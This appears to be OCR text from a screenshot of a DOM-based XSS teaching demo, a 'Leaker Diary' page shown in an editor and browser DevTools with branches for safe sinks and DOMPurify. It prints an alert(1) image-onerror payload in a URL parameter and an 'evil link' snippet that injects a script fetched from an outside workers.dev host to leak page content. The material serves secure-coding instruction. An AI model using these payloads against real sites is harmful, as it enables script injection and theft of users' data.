 diary-basic
index.html
index.html > html > body > script
2 <html lang="en">
location.search);
54 const user = params.get("user");
55 const welcome = document.querySelector
("#welcome");
PROBLEMS 1 OUTPUT TERMINAL bash
(base)
N@molly MINGW64 ~/code/diary-basic (xss-safe-sink)
$ git checkout xss-dom-purify
xss-safe-sink 1 0 UTF-8 CRLF {} HTML Prettier
Leaker Diary
localhost/?user=Yo...
Diary
Welcome back, You<img hidden src='/fake-endpoint' onerror=alert(1);>!
Diary Editor
leaking content
Intended link format: ?user=SomeName
Classic alert(1) XSS: ?user=You<img hidden src='/fake-endpoint'
onerror=alert(1);>
Evil link on another site (Click for a Prize!) runs this code:
document.body.appendChild(document.createElement("script")).type =
"module"; document.body.lastChild.src =
"https://leaker.njg4ne.workers.dev/useful-print-library.js";
Elements Console Network Sources
top Filter Default levels No Issues
Console AI assistance What's new Issues Search
Send feedback
This is an experimental AI feature and won't always get it right. Learn about AI in DevTools
Search
5:30 PM